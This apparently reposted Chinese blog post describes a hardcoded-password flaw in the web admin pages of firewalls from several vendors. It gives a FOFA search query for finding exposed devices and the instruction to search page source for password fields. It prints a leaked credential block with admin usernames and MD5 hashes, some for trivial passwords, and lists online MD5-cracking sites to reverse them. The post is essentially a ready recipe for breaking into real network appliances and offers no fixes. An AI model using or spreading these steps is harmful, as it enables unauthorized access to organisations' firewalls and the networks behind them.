漏洞介绍
中科网域、网域科技、锐捷、天工网络等防火墙web管理程序存在硬编码漏洞。硬编码漏洞是指将数据直接嵌入到程序或其他可执行对象的源代码中的软件开发实践,与从外部获取数据或在运行时生成数据不同。

这次漏洞简单的说就是密码直接以某种加密形式保存在了html里,登陆时会把用户输入的密码直接和这个值进行比较,我也不知道作为一个安全设备为何会吧密码保存在html里。
漏洞复现
Fofa搜索:https://fofa.so/
body=”var dkey_verify = Get_Verify_Info(hex_md5)”
然后直接右键查看html源代码ctrl+F搜索passwd、password字段
function get_dkey_passwd(user){var persons = [{"name":"admin","password":"00f234d17e2140b7c9d1be19c328e31f","flag":7,"pre_define":1,"role":"super_admin","status":"1","lastpwdtime":1622493907},{"name":"guest","password":"bb10c47c40344b873b8d3f250d778017","flag":5,"pre_define":"1","role":"guest_admin","status":"1"},{"name":"reporter","password":"9ba5b34e46b72c904a00d523135f9cac","flag":4,"pre_define":"1","role":"reporter_admin","status":"1"},{"pre_define":0,"auth_method":"1","role":"super_admin","name":"jiang","password":"96e79218965eb72c92a549dd5a330112","realname":"","status":"1","email":"","company":"","telephone":"","comment":"","DKey":"on","dkey_password":"e3ceb5881a0a1fdaad01296d7554868d","path":"Root","hash":1315423911},{"pre_define":0,"auth_method":"2","role":"super_admin","name":"1111","password":"d41d8cd98f00b204e9800998ecf8427e","radius_sername":"u6d4bu8bd5u4e0b","realname":"","status":"1","email":"","company":"","telephone":"","comment":"","DKey":null,"dkey_password":"","path":"Root/hytf2013","hash":1678771562},{"pre_define":0,"auth_method":"1","role":"super_admin","name":"test","password":"e10adc3949ba59abbe56e057f20f883e","radius_sername":"u6d4bu8bd5u4e0b","realname":"","status":"1","email":"","company":"","telephone":"","comment":"","DKey":null,"dkey_password":"","path":"Root/hytf2013","hash":1678771562}];for (var i = 0; i < persons.length; i++) {var cur_person = persons[i];// alert(cur_person.name);// alert(cur_person.dkey_password);if (cur_person.name == user){return cur_person.dkey_password;}}return "null";}
代码从html98行左右开始。使用在线cmd5解密的网站可以进行尝试解密。
md5解密的网站
国内Md5解密:
https://cmd5.com/
https://www.somd5.com/
http://www.chamd5.org/
本文来源于互联网:中科**低能的硬编码漏洞